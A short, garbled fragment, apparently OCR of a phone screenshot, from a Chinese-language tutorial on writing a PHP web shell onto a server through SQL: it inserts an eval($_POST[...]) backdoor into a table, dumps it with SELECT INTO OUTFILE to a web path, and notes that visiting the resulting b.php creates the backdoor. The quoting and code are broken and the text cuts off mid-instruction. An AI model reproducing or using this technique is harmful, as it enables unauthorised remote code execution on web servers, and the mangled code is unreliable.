
INSERT INTO a(cmd) VALUES('<?fput
eval(\$_POST[a]);?>")?>')
select cmd from a into outfile '路径/b
DROP TABLE IF EXISTS a
访问b.php就会生成一个<?eval($_P
如果遇到可以执行php命令就简单多
php命令框输入以下代码：
<?